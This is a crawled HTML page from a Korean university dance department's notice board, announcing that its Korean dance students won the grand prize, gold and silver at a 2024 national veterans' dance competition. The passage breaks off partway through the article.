

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://da.skuniv.ac.kr/index.php?mid=da_notice&listStyle=gallery&document_srl=5643
body_size: 18158
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ko" xml:lang="ko" xmlns="//www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="imagetoolbar" content="no" />
		<title>서경대학교 무용예술학부 한국무용전공 재학생들, '2024 제19회 보훈전국무용경연대회'에 참가해 '대상’ ‘금상’ ‘은상’ 등 대거 수상하는 등 우수한 성적 거둬 - 학과 공지사항  | 서경대학교 무용예술학부  </title>

	<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/js/plugins/ui/jquery-ui.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/board.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/pagination.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/reset.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/global.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/contents.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/skitter/css/skitter.styles.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.coda-slider-2.0.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.qtip.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/datatable_jui.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="./modules/editor/styles/default/style.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/navigator/skins/skudepVertical2/css/widget.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/login_info/skins/skudep/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/dep/da.css" type="text/css" charset="UTF-8" media="all" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie.css" /><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie9.css" /><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie7.css" /><![endif]-->
	<!--[if IE 6]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie6.css" /><![endif]-->
	<link rel="stylesheet" href="/layouts/SKUDEP/css/ipad.css"  media="only screen and (min-device-width : 768px) and (max-device-width : 1024px)" />

	<script type="text/javascript">//<![CDATA[
		var current_url = "https://da.skuniv.ac.kr/?mid=da_notice&listStyle=gallery&document_srl=5643";
		var request_uri = "https://da.skuniv.ac.kr/";
		var current_mid = "da_notice";
		var page_mid = "notice";
		var waiting_message = "서버에 요청중입니다. 잠시만 기다려주세요.";
		var ssl_actions = new Array("procMemberLogin");
		var default_url = "https://da.skuniv.ac.kr/";
		var current_dep = "da";
		var nowlang = "ko";
		var enforce_ssl = true;	//]]></script>

	<script type="text/javascript" src="./common/js/jquery.js"></script>
	<script type="text/javascript" src="./common/js/x.js"></script>
	<script type="text/javascript" src="./common/js/common.js"></script>
	<script type="text/javascript" src="./common/js/js_app.js"></script>
	<script type="text/javascript" src="./common/js/xml_handler.js"></script>
	<script type="text/javascript" src="./common/js/xml_js_filter.js"></script>
	<script type="text/javascript" src="./modules/board/tpl/js/board.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.ba-do-timeout.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jqFancyTransitions.1.8.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.smooth-scroll.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.qtip.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.translate.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.livefilter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.printElement.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.color.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/cufon-yui.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/Aller_400.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_semibold_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_regular_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.fontsizer.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.hoverFadeColor.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.waypoints.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.coda-slider-2.0.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.history.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.autoanchors.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.dataTables.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.tablehover.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.imagemapster.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/global.js"></script>
	<script type="text/javascript" src="./widgets/navigator/skins/skudepVertical2/js/menu.js"></script>
	<script type="text/javascript" src="./widgets/newest_document/skins/skudep/js/news_ticker.js"></script>
	<script type="text/javascript" src="./widgets/login_info/skins/skudep/js/login.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/dep/da.js"></script>
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://da.skuniv.ac.kr/da_notice/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom" href="https://da.skuniv.ac.kr/da_notice/atom" />
	<link rel="icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
    

<meta property="og:title" content="서경대학교 무용예술학부 한국무용전공 재학생들, '2024 제19회 보훈전국무용경연대회'에 참가해 '대상’ ‘금상’ ‘은상’ 등 대거 수상하는 등 우수한 성적 거둬 - 학과 공지사항 | 서경대학교 무용예술학과" /></head>
<body style="background:url(/share/img/background/da/da_02.jpg);">
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCC3DD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WCC3DD');</script>
	<!-- End Google Tag Manager -->
    
    																										
					


<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css--><!--#Meta:/layouts/SKUDEP/css/jquery.coda-slider-2.0.css--><!--#Meta:/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css-->
<!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css--><!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js--><!--#Meta:/layouts/SKUDEP/js/jquery.ba-do-timeout.js--><!--#Meta:/layouts/SKUDEP/js/jquery.smooth-scroll.js--><!--#Meta:/layouts/SKUDEP/js/cufon-yui.js-->
			
<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js--><!--#Meta:/layouts/SKUDEP/js/jquery.coda-slider-2.0.js-->


<div id="top"></div>
<!--
<div id="background">
	<div class="box_skitter box_skitter_large">
	    <ul>
	        <li><a href="#cube"><img src="/share/img/test/bg/1.jpg" class="cube" /></a><div class="label_text"><p>cube</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/2.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/3.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/4.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/5.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
	    </ul>
	</div>
	
	<img class="bgimage" src="/share/img/test/bg/97.jpg" />
	<div class="loading"></div>
</div>
-->
<div class="overlay"></div>

<header><h2><a class="skulogo" href="/da_main" title="서경대학교">서경대학교</a></h2></header>
<div id="top-navigation">
	<ul>
		<li><a href="/" title="처음으로">처음으로</a><span class='bar'>/</span></li>
		
				
		<li><a href="#" class="sitemaptoggle" title="사이트맵">사이트맵</a><span class='bar'>/</span></li>
				<li><a href="#" id="login" title="로그인">로그인</a></li>
			</ul>
</div>
<div id="sidebox" class="floatbox">
	<h1><a class="deplogo" style="background:url(/share/img/page/da/dep_logo.png) no-repeat" href="/da_main" title="서경대학교 공연예술대학 무용예술학부 ">서경대학교 공연예술대학 무용예술학부 </a></h1>
	<div id="navigation">
		<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">
<ul id="vertical-menu">
							<li class=" nav_tree_off tree_da_about " id="menu_parent_2011">
	<a href="/da_about" class="tree_da_about nav_tree_label ">학부 소개  <span class="en"> Introduction</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2012">
	<a href="/da_greetings" class=" nav_tree_label ">학부장 인사말  <span class="en"> Greetings from Head</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2013">
	<a href="/da_about" class=" nav_tree_label ">학부 소개  <span class="en"> Introduction</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2014">
	<a href="/da_history" class=" nav_tree_label ">학부 연혁  <span class="en"> History</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2015">
	<a href="/da_career" class=" nav_tree_label ">졸업 후 진로  <span class="en"> After Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_da_courses " id="menu_parent_2016">
	<a href="/da_courses" class="tree_da_courses nav_tree_label ">교육 과정  <span class="en"> Courses</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2017">
	<a href="/da_essential_particulars" class=" nav_tree_label ">교육과정 주요사항  <span class="en"> Essential Particulars</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2018">
	<a href="/da_courses_table" class=" nav_tree_label ">교양교육과정  <span class="en"> Courses Schedule</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2021">
	<a href="/da_courses_of_major" class=" nav_tree_label ">전공 교과목  <span class="en"> Courses of Major</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2022">
	<a href="/da_curriculum_table" class=" nav_tree_label ">교과목 이수체계도  <span class="en">  Directed Graphs of Courses</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_da_academic_calendar " id="menu_parent_2023">
	<a href="/da_academic_calendar" class="tree_da_academic_calendar nav_tree_label ">학사 안내  <span class="en"> Academic Affairs</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2024">
	<a href="/da_academic_calendar" class=" nav_tree_label ">학사 일정  <span class="en"> Academic Calendar</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2026">
	<a href="/da_requirements_for_graduation" class=" nav_tree_label ">졸업 요건  <span class="en"> Requirements For Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_da_professor " id="menu_parent_2027">
	<a href="/da_professor" class="tree_da_professor nav_tree_label ">구성원  <span class="en"> Members</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2028">
	<a href="/da_professor" class=" nav_tree_label ">교수  <span class="en"> Professors</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2029">
	<a href="/da_student_council" class=" nav_tree_label ">학생회  <span class="en"> Students' Association</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2031">
	<a href="/da_teaching_assistants" class=" nav_tree_label ">조교  <span class="en"> Assistants</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_da_department_activities " id="menu_parent_2032">
	<a href="/da_department_activities" class="tree_da_department_activities nav_tree_label ">학과/학생 활동  <span class="en"> Activities</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2033">
	<a href="/da_sanhak" class=" nav_tree_label ">산학연 협력  <span class="en"> Industry-University Collaboration</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2560">
	<a href="/da_specialized_program" class=" nav_tree_label ">특성화 프로그램  <span class="en"> Specialized Program</span></a>
			</li>
													</ul>
	</li>
				<li class="nav_tree_last nav_tree_on tree_da_notice " id="menu_parent_2035">
	<a href="/da_notice" class="tree_da_notice nav_tree_label selected tree_da_notice_selected">알림 광장  <span class="en"> Announcements</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2036">
	<a href="/da_notice" class=" nav_tree_label selected tree_da_notice_selected">학부 공지사항  <span class="en"> Department's Announcements</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2561">
	<a href="/da_event" class=" nav_tree_label ">행사 일정  <span class="en"> Event</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2037">
	<a href="/da_job" class=" nav_tree_label ">취업 정보  <span class="en"> Employment</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2038">
	<a href="/da_gellery" class=" nav_tree_label ">포토 갤러리  <span class="en"> Photo Gallery</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2039">
	<a href="/da_related_sites" class=" nav_tree_label ">관련 사이트  <span class="en"> Related Sites</span></a>
			</li>
								
			
			</ul>
		</li>
	</ul>
<div style="clear:both;"></div>
</div></div>
	</div>
	<div id="search-box">
		<form action="/" method="get">
			<input type="hidden"name="mid" value="da_search" />
			<input type="text" name="searchq" value="" x-webkit-speech speech/>
		</form>			
	</div>
</div>
<div id="pagetitle">
	<span class="nav-inner"><a href="/">Home</a> <span>></span> <a href="/da_notice">알림 광장 </a> <span>></span> <a href="/da_notice">학부 공지사항 </a></span>
	<h3 class="da_notice"> Department's Announcements</h3>
	<h2>학부 공지사항 </h2>
</div>
<div class="pageheader">
	<div id="ft">
		<img src="/share/img/banner/header_banner_3.jpg" alt="<i>Classroom <a href='#'>in Seokyeong University</a></i>" />
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_2.jpg" alt="Library & Main Building <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_3.jpg" alt="Beauty Art Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>			 
		<img src="/share/img/banner/header_banner_5.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_6.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_7.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_8.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_9.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_10.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_11.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_12.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_13.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_14.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_15.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
	</div>
</div>
<div id="pagetool" class=" inboard">
	<div class="messagebox">
		<div class="messagetitle"><strong>공지사항 </strong> :</div>
		<div class="messagelist">
			<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><ul id="news_ticker">
        <li>
    	<span class="title">
        <a href="https://da.skuniv.ac.kr/5849#0">서경대학교 무용예술학부 실용무용전공 정기공연 “SKU PRO:JECT P...</a>
              </span><span class="bar">/</span><span class="date">2025-11-27</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://da.skuniv.ac.kr/5839#0">서경대학교 무용에술학부 한국무용 전공 재학생들이 2025 IUDC국제콩...</a>
              </span><span class="bar">/</span><span class="date">2025-05-28</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://da.skuniv.ac.kr/5837#0">서경대학교 무용예술학부 한국무용 전공 4학년 권민정, 3학년 이로운...</a>
              </span><span class="bar">/</span><span class="date">2025-05-28</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://da.skuniv.ac.kr/5835#0">서경대학교 무용예술학부 한국무용전공 재학생들, '2025 제20회 보훈...</a>
              </span><span class="bar">/</span><span class="date">2025-04-23</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://da.skuniv.ac.kr/5833#0">서경대학교 무용예술학부 한국무용전공 졸업생이자 서경대학원 무용예술...</a>
              </span><span class="bar">/</span><span class="date">2025-04-22</span>
    </li>
    </ul>
</div></div>
		</div>
	</div>
	<ul class="pagetoolbox">
		<li class="manage-board"><a title="게시판 관리 페이지를 표시합니다" href="/index.php?mid=da_notice&act=dispBoardAdminBoardInfo">게시판관리</a></li>
		<li class="board-rss"><a title="이 게시판의 RSS 주소입니다." href="/da_notice/rss" target="_blank">RSS</a></li>
		<li><a class="textsizeminus" title="본문 폰트 크기를 줄입니다" href="#">-</a></li>
		<li><a class="textsizeplus" title="본문의 폰트 크기를 키웁니다." href="#">+</a></li>
		<li><a href="#" id="print-this-page" title="본문 영역의 내용만 프린트합니다.">프린트</a></li>
			</ul>
</div>

<div id="content">
	<div class="fbox content-box notice">
		<article>
		    	

	


        
    

<div class="board da_notice">
    <div class="boardHeader da_notice">
		
				
    </div>

        <div class="boardInformation">

                <div class="infoSum">글 수 <strong>132</strong></div>
        		
		<div class="infoView">
			<ul>
								<li class="listTypeClassic icon"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
				<li class="listTypeZine icon"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
				<li class="listTypeGallery icon active"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
			</ul>
		</div>
    </div>

<div class="viewDocument">
    <div class="boardRead">

	<div class="boardReadHeader">
		
		<div class="titleArea">
			<h3 class="title"><a href="https://da.skuniv.ac.kr/5643">서경대학교 무용예술학부 한국무용전공 재학생들, '2024 제19회 보훈전국무용경연대회'에 참가해 '대상’ ‘금상’ ‘은상’ 등 대거 수상하는 등 우수한 성적 거둬</a></h3>
			<a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;category=0" class="category"></a>
			<span class="sum">
				<span class="read">조회 수 <span class="num">34351</span></span>
				<span class="vote">추천 수 <span class="num">0</span></span>
				<span class="date">2024.05.07 11:16:24</span>
			</span>
		</div>
		
		<div class="authorArea">
									<a href="#popup_menu_area" class="member_868 author" onclick="return false">무용예술학부</a>
								<span class="ipAddress">*.110.42.223</span>
			<a href="https://da.skuniv.ac.kr/5643" class="permaLink">https://da.skuniv.ac.kr/5643</a>
		</div>

	</div>

	
	<div class="boardReadBody">
					<!--BeforeDocument(5643,868)--><div class="document_5643_868 xe_content"><p class="0"><span style="font-family: 돋움; font-size: 12px;">서경대학교 무용예술학부 한국무용전공 재학생들이 지난 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">3</span><span style="font-family: 돋움; font-size: 12px;">월 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">30</span><span style="font-family: 돋움; font-size: 12px;">일</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">(</span><span style="font-family: 돋움; font-size: 12px;">토</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">) </span><span style="font-family: 돋움; font-size: 12px;">서울시 영등포구 영등포아트홀에서 사단법인 보훈무용예술협회 주최로 열린 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘2024 </span><span style="font-family: 돋움; font-size: 12px;">제</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">19</span><span style="font-family: 돋움; font-size: 12px;">회 전국보훈무용경연대회</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’</span><span style="font-family: 돋움; font-size: 12px;">에 참가해 </span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">‘</span><span style="font-family: 돋움; font-size: 12px;">대상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’, ‘</span><span style="font-family: 돋움; font-size: 12px;">금상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’, ‘</span><span style="font-family: 돋움; font-size: 12px;">은상</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">’ </span><span style="font-family: 돋움; font-size: 12px;">등을 대거 수상하는 등 우수한 성적을 거뒀다</span><span lang="EN-US" style="letter-spacing: 0pt; font-size: 12px; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;color:#ff0000;"><span style="font-size: 12px; font-family: 돋움;">  &nbsp;  </span><o:p></o:p></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0" style="mso-pagination:none;text-autospace:none;mso-padding-alt:0pt 0pt 0pt 0pt;font-size:11.0pt;color:#ff0000;"><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">먼저</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">, </span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">무용예술학부 한국무용전공 </span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">4</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">학년 김세연 학생은 대학부 창작부문에 </span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">바람이 계절을 품고</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">...’</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">라는 작품으로 출전해 </span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">‘</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">대상</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">’</span><span style="color: rgb(0, 0, 0); font-size: 12px; font-family: 돋움;">을 수상했다</span><span lang="EN-US" style="color: rgb(0, 0, 0); font-size: 12px; letter-spacing: 0pt; font-family: 돋움;">.</span></p>
<span style="font-size: 12px; font-family: 돋움;">
</span><p class="0"><br /></p>
<span style="font-size: 12px; font-family: 돋움;">
